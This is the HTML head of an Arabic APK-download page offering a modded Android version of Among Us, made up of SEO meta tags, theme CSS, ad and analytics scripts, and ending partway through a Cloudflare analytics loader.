

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apkplay.org/among-us-2/
body_size: 20960
content:
<!doctype html>
<html lang="ar" xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>تحميل لعبة Among Us مهكرة للاندرويد 2021 | أبك بلاي</title>		
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6393549271720500" crossorigin="anonymous" type="cfadfa21692d78b5a1df754f-text/javascript"></script>	
	
<link rel="icon" href="https://apkplay.org/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://apkplay.org/favicon.ico" type="image/x-icon" />
<link rel="manifest" href="/manifest.json">	
<meta name="google-site-verification" content="cxFY_MWwkd7BTDrqxMtKEEIs32QluBPBgYZxXSAhVzg" />
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" href="https://apkplay.org/wp-content/themes/apkplayv2/style.css" type="text/css" media="screen" />
<link rel="pingback" href="أبك بلاي" /> 
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://apkplay.org/feed/" /> 

<!-- تحسين محرك البحث بواسطة رانك ماث - https://rankmath.com/ -->
<meta name="description" content="الأن لعبة Among us مهكرة بكل سهولة عن طريق رابط مباشر تحميل لعبة Among Us مهكرة اخر اصدار، لقد أصبح الهروب إلى العالم الافتراضي على الموبايل من الأمور التي"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://apkplay.org/among-us-2/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="تحميل لعبة Among Us مهكرة للاندرويد 2021 | أبك بلاي" />
<meta property="og:description" content="الأن لعبة Among us مهكرة بكل سهولة عن طريق رابط مباشر تحميل لعبة Among Us مهكرة اخر اصدار، لقد أصبح الهروب إلى العالم الافتراضي على الموبايل من الأمور التي" />
<meta property="og:url" content="https://apkplay.org/among-us-2/" />
<meta property="og:site_name" content="أبك بلاي" />
<meta property="article:tag" content="Among Us مهكرة 2020" />
<meta property="article:tag" content="Among Us مهكرة 2021" />
<meta property="article:tag" content="Among Us مهكرة ميديا فاير" />
<meta property="article:tag" content="امونج اس مهكرة بالعربي" />
<meta property="article:tag" content="تحميل امونج اس مهكرة 2020" />
<meta property="article:tag" content="تحميل لعبة Among Us مهكرة اخر اصدار" />
<meta property="article:tag" content="تحميل لعبة Among Us مهكرة للاندرويد من ميديا فاير" />
<meta property="og:updated_time" content="2021-11-24T14:28:55+01:00" />
<meta property="og:image" content="https://apkplay.org/wp-content/uploads/2021/06/among-us-mod.png" />
<meta property="og:image:secure_url" content="https://apkplay.org/wp-content/uploads/2021/06/among-us-mod.png" />
<meta property="og:image:width" content="217" />
<meta property="og:image:height" content="217" />
<meta property="og:image:alt" content="تحميل لعبة Among Us مهكرة للاندرويد 2021" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="تحميل لعبة Among Us مهكرة للاندرويد 2021 | أبك بلاي" />
<meta name="twitter:description" content="الأن لعبة Among us مهكرة بكل سهولة عن طريق رابط مباشر تحميل لعبة Among Us مهكرة اخر اصدار، لقد أصبح الهروب إلى العالم الافتراضي على الموبايل من الأمور التي" />
<meta name="twitter:image" content="https://apkplay.org/wp-content/uploads/2021/06/among-us-mod.png" />
<!-- /إضافة تحسين محركات البحث لووردبريس Rank Math -->

<link rel="alternate" type="application/rss+xml" title="أبك بلاي &laquo; تحميل لعبة Among Us مهكرة للاندرويد 2021 خلاصة التعليقات" href="https://apkplay.org/among-us-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apkplay.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkplay.org%2Famong-us-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apkplay.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkplay.org%2Famong-us-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-post-comment-rating-css' href='https://apkplay.org/wp-content/plugins/wp-post-comment-rating/public/css/wp-post-comment-rating-public.css?ver=2.5' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://apkplay.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apkplay.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://apkplay.org/?p=3395' />
		<style type="text/css">
			fieldset.wppcr_rating > legend{
				color:			}

			.comment-form-comment, .comment-notes {clear:both;}
			.wppcr_rating {
				float:left;display: initial;
			}

			/* :not(:checked) is a filter, so that browsers that don’t support :checked don’t 
			   follow these rules. Every browser that supports :checked also supports :not(), so
			   it doesn’t make the test unnecessarily selective */
			.wppcr_rating:not(:checked) > input {
				position:absolute;
				/*top:-9999px;*/
				clip:rect(0,0,0,0);
			}

			.wppcr_rating:not(:checked) > label {
				float:right;
				width:1em !important;
				padding:0;
				overflow:hidden;
				white-space:nowrap;
				cursor:pointer;
				font-size:22px;
				line-height:1.2;
				color:#ddd !important;
				text-shadow:1px 1px #bbb, 1px 1px #666, .1em .1em .2em rgba(0,0,0,.2);
			}

			.wppcr_rating:not(:checked) > label:before {
				content: '★ ';
			}

			.wppcr_rating > input:checked ~ label {
				color: #ea0 !important;
				text-shadow:1px 1px #bbb, 1px 1px #666, .1em .1em .2em rgba(0,0,0,.5);
			}

			.wppcr_rating:not(:checked) > label:hover,
			.wppcr_rating:not(:checked) > label:hover ~ label {
				color: #ffd700 !important;
				text-shadow:1px 1px #bbb, 1px 1px #666, .1em .1em .2em rgba(0,0,0,.5);
			}

			.wppcr_rating > input:checked + label:hover,
			.wppcr_rating > input:checked + label:hover ~ label,
			.wppcr_rating > input:checked ~ label:hover,
			.wppcr_rating > input:checked ~ label:hover ~ label,
			.wppcr_rating > label:hover ~ input:checked ~ label {
				color: #ea0 !important;
				text-shadow:1px 1px goldenrod, 1px 1px #B57340, .1em .1em .2em rgba(0,0,0,.5);
			}

			.wppcr_rating > label:active {
				position:relative;
				top:2px;
				left:2px;
			}
			p.logged-in-as {clear:both;}
			span.wpcr_author_stars, span.wpcr_author_stars span {
				display: block;
				background: url(https://apkplay.org/wp-content/plugins/wp-post-comment-rating/public/images/yelstars.png) 0 -16px repeat-x;
				width: 80px;
				height: 16px;
			}

			span.wpcr_author_stars span {
				background-position: 0 0;
			}
			span.wpcr_averageStars, span.wpcr_averageStars span {
				display: block;
				background: url(https://apkplay.org/wp-content/plugins/wp-post-comment-rating/public/images/yelstars.png) 0 -16px repeat-x;
				width: 80px;
				height: 16px;
			}

			span.wpcr_averageStars span {
				background-position: 0 0;
			}

			/*for tooltip*/
			.wpcr_tooltip, .wpcr_inline{
				display: inline;
				position: relative;
				width:auto;
				float:left;
				font-size: 12px;
			}
			a.wpcr_tooltip span.wpcr_stars, .wpcr_inline span.wpcr_stars{float:left;font-size: 14px;}
			a.wpcr_tooltip span.wpcr_averageStars, a.wpcr_inline span.wpcr_averageStars {float:left; margin:2px 5px 0px 5px;}
			
			.wpcr_tooltip:hover:after{
				background-color: rgba(0,0,0,.8);
				border-radius: 5px;
				bottom: 26px;
				color: #fff;
				content: attr(title);
				left: 20%;
				padding: 5px 10px;
				position: absolute;
				z-index: 98;
				width: 205px;
				border-radius: 7px;
				font-size: 13px;
			}
			.wpcr_tooltip:hover:before{
				border: solid;
				border-color: rgba(0,0,0,.8) transparent;
				border-width: 6px 6px 0 6px;
				bottom: 20px;
				content: "";
				left: 50%;
				position: absolute;
				z-index: 99;
			}
			.wpcr_aggregate{float: left;display: inline-block;width: auto;line-height: 20px;}
			#hide-stars {display:none;}
			#review_form .wppcr_rating {display:none;}
			#reviews .wpcr_author_stars {display:none;}
			.col-2 .aggr_options {
				margin-bottom: 5px;
				display: inline-block;
			}
			.wpcr_floating_links, .wpcr_ss_links{position: fixed;left: auto;right:0;
			z-index: 99999;max-width: 3.2%; width: 3.2% !important;}
			.wpcr_floating_links{top:40%}
			.wpcr_ss_links{top:56%}
			.wpcr_floating_links ul, .wpcr_ss_links ul{list-style: none;margin: 0px;padding: 0;}
			.wpcr_floating_links li:before, .wpcr_ss_links li:before{display:none !important;}
			.wpcr_floating_links li, .wpcr_ss_links li{
				padding: 5px 12px;
				background-color: #fff;
				box-shadow: 1px 1px 2px 2px #ccc;
				text-align: center;
				margin: 0 !important;
			}
			
		</style>
				<script type="cfadfa21692d78b5a1df754f-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="icon" href="https://apkplay.org/wp-content/uploads/2025/01/cropped-apkplay-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apkplay.org/wp-content/uploads/2025/01/cropped-apkplay-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apkplay.org/wp-content/uploads/2025/01/cropped-apkplay-180x180.png" />
<meta name="msapplication-TileImage" content="https://apkplay.org/wp-content/uploads/2025/01/cropped-apkplay-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.warapper{background: #f9fafd;
padding-top:35px;
}

.menutop{
	background-color: #fff;
box-shadow: 0 2px 12px rgba(0,0,0,.1);
height: 65px;
	padding: 10px 0px;
}

.opennavmenu i {

	background: #056449;}

.menutop .logo img {
	width: 250px;}

.menutop .logo img {
	width: 250px;}


.fa-search::before {
	color: #056449;}

.apps-section {
  box-shadow: none;
  background: #fff;
  border: 1px solid rgb(228, 232, 243);
  border-radius: 8px;
}

.apps-section .downapps-title {
  margin-bottom: 34px;
}

.apps-section .d-titleright .appsttl {
  font-size: 26px;
	color: #056449;}

.apps-section .d-titleleft a {
  color: #fff;
  border: none;
  padding: 0 27px;
  background: #056449;
}

.apps-section .getapp-p-content h2 a {
  font-size: 14px;
	color: #056449;}

.apps-section .getapp-p-poststyling {
  box-shadow: none;
	border: 1px solid #e9ebf1;}

span.dr-left i.on {
  color: #0fd57c;
}
.apps-section .getapp-p-content .getapp-p-rating i.off::after {display:none;}

.app-left-content .app-sections {
  
  box-shadow: none;
  border-radius: 6px;
  background: #fff;
  border: 1px solid rgb(228, 232, 243);
  border-radius: 8px;
}


.app-rightstyling{
	box-shadow: none;
  border-radius: 6px;
  background: #fff;
  border: 1px solid rgb(228, 232, 243);
  border-radius: 8px;
}

.main-footer{
	    padding: 30px 0 70px 0;
	color: #424957;
background-color: #eff0f5;
}

.app-left-content .app-sections.firstone .secon-left .seconleft-ttl h1 {
	color: #056449;}

.apptitle-details h1 {
  background: none;
  padding: 10px 0px;
  margin: 0;
    margin-bottom: 0px;
	text-align: right;}

.app-left-content .app-sections .getapp-links .col-md-12 > a {
  border-radius: 11px;
  display: block;
  background: #056449;
  overflow: hidden;
	padding: 15px 22px;}

.app-left-content .app-sections .getapp-links span {
  font-family: treexilbold;
  font-size: 16px;
	color: #fff;}

.app-left-content .app-sections .getapp-links a i {
  
  background: none;
  color: #fff;
}
.app-left-content .app-sections .sectionapps-title .sectionappsttl
{
color: #056449;
}
 .sectionapps-title .sectionappsttl {
  font-size: 18px;
	color: #056449;
	line-height: 20px;
    font-family: treexilbold;
    display: block;
    margin-bottom: 10px;
	}

.app-sections .app-file-info2 div.dlc-i {
  margin: 20px 0;
  color: #056449;
  white-space: nowrap;
}

.pbottom {
	border-bottom: none !important;
	border-bottom: none;}

.gcolor {
  color: #056449 !important;
}

.post-content a {
  color: #056449;
  font-weight: 800;
	text-decoration: underline !important;}


.app-content h2 {
	color: #056449;}

.apps-section .getapp-p-content h3 a, .apps-section .getapp-p-content h2 a {
  font-size: 15px;
	color: #056449;
	max-height: 57px;
    overflow: hidden;
	}

.apps-section .getapp-p-content .getapp-p-rating .dr-right i {
  color: #0be885;
  transform: scaleX(-1);
}

.gameapprat {

	background: #056449;}

.comment form .btn button {
	background: #056449;}

.menu-res {
	background: #056449;}

.menu-toggle {
  background: #056449;
	color: #056449;}

.sm-rating-box {
  display: inline-table;
  width: 100%;
  padding: 15px;
  background: #fff;
  border-radius: 5px;
  box-shadow: none;
  border-radius: 6px;
  background: #fff;
  border: 1px solid rgb(228, 232, 243);
  border-radius: 8px;
}

.stickyphone-left a{
	box-shadow: none;
color: #056449;
	
}

.stickyphone-right span.allopfm a {
	color: #056449;}

.m-pagination span.current {
	background: #056449;}

.m-pagination a, .m-pagination span {
  box-shadow: none;
  background: #f4f6fa;
	color: #056449;}

.apps-section .getapp-p-poststyling {

  border: 1px solid #e9ebf1;
  box-shadow: 0px 3px 0px rgba(196, 202, 220, 0.75);
  border: 1px solid #ced3e4;
}

.app-left-content .app-sections .getapp-links .col-md-12 > a {

  box-shadow: 0px 3px 0px rgb(34, 218, 135);
	border: 1px solid #07bb6a;}

.apps-section{
	background: #fff;
	background: #fff;
	padding: 0;
	border: none;
	margin-top: 30px;
}
.app-tags a {background-color: #056449;}
.warapper {
	background: #fff;}

.app-left-content .app-sections{
	border: 1px solid #ced3e4;
}

.rating-box .big-number{
 color: #ea0;
}
.answer .pic_name span.date {
    color: #686d72;
	}		</style>
			
	<!-- لمتصفح أندرويد -->
<meta content='#056449' name='theme-color'/>
<!-- ويندوز فون -->
<meta content='#056449' name='msapplication-navbutton-color'/>
<!-- لنظام سفاري iso -->
<meta content='#056449' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
	<meta name="keywords" content="kinemaster مهكرة, لوكي باتشر  اخر اصدار" />

<script type="cfadfa21692d78b5a1df754f-text/javascript">
//<![CDATA[
// Encoding abdou tech
!function(){var a="fbclid"
if(-1!==location.search.indexOf(a+"=")){var e=""
try{var c=new URL(location)
c.searchParams["delete"](a),e=c.href}catch(r){var t=RegExp("[?&]"+a+"=.*$")
e=location.search.replace(t,""),e=location.pathname+e+location.hash}history.replaceState(null,"",e)}}()
//]]>
</script>
<style>
@media screen and (max-width : 768px) {
.mainheader-content {
    max-width: 52%;
    margin-top: 112px;
}
.current-stickyphone {
    display: block;
}
.apps-section .getapp-p-content {
    padding: 0;
}

.apps-section .getapp-p-thumbnail {
    margin-top:  0;
    margin-bottom: 10px;
}

.apps-section .getapp-p-content h1 a {
    margin-bottom: 2px;
	height:76px;
	overflow:hidden;
}
.inside-appgames .app-right,.inside-appgames .app-left {
    float:  none;
    width: 100%;
}
.app-left-content .app-sections .getapp-links .col-md-10 {
    float: right;
}

}
@media screen and (max-width : 500px) {
.app-left-content .app-sections .getapp-links .col-md-10 {
    float:  none;
    padding-left:  0;
    text-align:  center;
    margin-bottom: 10px;
}

.app-left-content .app-sections .getapp-links h1 {
    line-height: 24px;
}

.app-left-content .app-sections .getapp-links .col-md-2 {
    text-align: center;
}
div#comments .comment-list li.parent ol.children {
    padding-right: 20px;
}
.menutop {
    /*height: auto;*/
}
.app-left-content .app-sections.firstone .app-leftimg {
    float:  none;
    margin-left:  0;
    text-align: center;
    margin-bottom: 20px;
}

.app-left-content .app-sections.firstone .app-leftimg img {
    display: inline-block;
}

.app-left-content .app-sections.firstone .secon-left .seconleft-ttl h1 {
    text-align: center;
}

.app-left-content .app-sections.firstone .app-file-info2 div.dlc-i {
    display:  block;
    margin:  0;
    margin-bottom: 2px;
}

}
@media screen and (max-width : 414px) {

.menutop .left-linkstop ul li a {
    font-size: 14px;
    padding: 0 17px;
}

.menutop .left-linkstop ul li {
    margin-right: 4px;
}
header.mainheader {
    height: auto;
    min-height: auto;
    background: none !important;
    padding: 20px 0;
}

.mainheader-content {
    max-width:  100%;
    margin-top:  0;
    text-align: center;
}

.boxsearch .search-right p {
    text-align: center;
}

.apps-section .d-titleright .appsttl {
    font-size: 20px;
    line-height: 26px;
}

.apps-section .d-titleright p {
    font-size: 14px;
}
 
}


@media screen and (max-width:991.98px) {
	.menu-res {
		/* overflow: auto; */
	}
}

@media screen and (max-width:456px) {
	.menu-res {
		width: 250px
	}


	.menu-res ul li ul {
		position: relative;
		right: 0;
		opacity: 1;
		visibility: visible;
		width: 100%
	}

	.menu-res li:hover ul {
		right: 0
	}

	.menu-res ul li ul#sub-items {
		transition: none !important;
		display: none
	}

	.menu-res ul li a {
		padding-left: 6px
	}

	.menu-res ul li a em {
		width: 30px;
		display: block;
		text-align: center;
		line-height: 30px;
		margin-top: 5px
	}
}
.comment form .btn span{color:#585858;}
    .adsense-container {
    position: relative;
}
.showmore_trigger {
    position: relative;
    margin: 0;
}
.post-content {height:350px;overflow: hidden;}
.show-more-end {
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,0.2)),color-stop(100%,rgba(255,255,255,1)));
    background-image: -webkit-linear-gradient(top,rgba(255,255,255,0.3),rgba(255,255,255,1));
    background: linear-gradient(to bottom,rgba(255,255,255,0.3),rgba(255,255,255,1));
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#00ffffff',EndColorStr='#ffffff');
    top: -50px;
    height: 50px;
    right: 0;
    position: absolute;
    width: 100%;
}

.showmore_trigger span {
    cursor: pointer;
    margin-bottom:10px;
    line-height: 30px;
    padding-right: 15px;
    font-weight: 600;
    height: 30px;
    color:blue;
    display: inline-block;
    text-decoration: none;
}
.adsense-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 10;
    cursor: pointer;
    pointer-events: none !important; /* initially allow clicks to pass through */

}
   .btn-telegram {
        text-align: center;
        font-style: bold;
        text-decoration: none;
        border-radius: 2rem;
        padding-top: 15px;
            display: block !important;
    /* margin-top: 30px; */
    background-color: #039be5;
    color: #fff;
    border-radius: 2rem !important;
    width: auto;
    /* display: block; */
    margin: 0 auto !important;
      }

      
      .btn-telegram > span {
        font-weight: bold;
      }
      .btn-telegram svg {
        overflow: hidden;
        vertical-align: middle;
      }

     .btn-telegram .uppercase {
        text-transform: uppercase;
      }
		 #tl{
			     margin-left: 10px;
			     display: inline;
			 width: auto;
    color: white;
    background: transparent;
    float: inherit;
		 }
      .uppercase {
        padding: 10px;
      }

      .fbold {
        font-weight: 700;
      }
</style>
<link rel=”preload” href=”https://apkplay.org/wp-content/themes/apkplayv2/fonts/HELVETICANEUELTB.woff2” as=”font” crossorigin=”anonymous”>
<link rel=”preload” href=”https://apkplay.org/wp-content/themes/apkplayv2/fonts/HELVETICANEUELTR.woff2” as=”font” crossorigin=”anonymous”>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script data-cfasync="false" nonce="226a5483-edd4-49cc-97b5-db78c9613284">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="226a5483-edd4-49cc-97b5-db78c9613284";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x 